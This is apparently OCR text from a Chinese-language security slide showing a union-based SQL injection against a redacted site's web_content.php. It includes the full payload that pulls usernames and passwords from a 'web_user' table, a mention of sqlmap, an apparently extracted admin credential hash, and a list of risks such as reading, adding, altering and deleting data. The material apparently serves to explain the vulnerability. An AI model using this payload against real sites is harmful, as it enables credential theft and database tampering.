 http://www.***.com/include/web_content.php?id=1344%20and%2
01=2%20union%20select%201,2,3,concat_ws%280x3A,usernam
e,password%29,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19%20from
%20web_user
www. .com/include/web_content.php?id=1344%20and%201=2%20union%20select%
新闻详情
利用sqlmap等
探测数据库详情
admin:0b170506064e4a464c4a48
0
安全风险：执行任意sql语句
• Select：查询任意信息
• Insert：增加内容，如增加一个用户
• Update：更新内容，如将普通用户提升为管理员
• Delete：删除内容，搞破坏
医院 皖ICP备 号
技术支持: